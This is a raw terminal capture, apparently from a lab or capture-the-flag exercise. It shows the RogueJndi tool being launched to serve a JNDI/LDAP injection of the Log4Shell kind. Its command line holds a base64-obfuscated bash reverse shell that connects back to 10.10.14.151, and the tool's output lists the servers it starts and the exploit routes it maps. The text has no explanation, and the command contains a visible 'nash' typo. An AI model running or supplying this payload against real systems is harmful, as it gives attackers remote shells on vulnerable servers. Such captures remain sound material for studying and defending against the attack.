 ┌──(kali㉿kali)-[~/rogue-jndi/target]
└─$ java -jar RogueJndi-1.1.jar --command "nash -c {echo, YmFzaCAtYyBiYXNoIC1pID4mL2Rldi90Y3AvMTAuMTAuMTQuMTUxLzgwMDEgMD4mMQo} | {base64 -d} | {bash, -i}" --hostname "10.10.14.151"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
+-+-+-+-+-+-+-+-+-+
|R|o|g|u|e|J|n|d|i|
+-+-+-+-+-+-+-+-+-+
Starting HTTP server on 0.0.0.0:8000
Starting LDAP server on 0.0.0.0:1389
Mapping ldap://10.10.14.151:1389/o=websphere1 to artsploit.controllers.WebSphere1
Mapping ldap://10.10.14.151:1389/o=websphere1,wsdl=* to artsploit.controllers.WebSphere1
Mapping ldap://10.10.14.151:1389/ to artsploit.controllers.RemoteReference
Mapping ldap://10.10.14.151:1389/o=reference to artsploit.controllers.RemoteReference
Mapping ldap://10.10.14.151:1389/o=websphere2 to artsploit.controllers.WebSphere2
Mapping ldap://10.10.14.151:1389/o=websphere2,jar=* to artsploit.controllers.WebSphere2
Mapping ldap://10.10.14.151:1389/o=tomcat to artsploit.controllers.Tomcat
Mapping ldap://10.10.14.151:1389/o=groovy to artsploit.controllers.Groovy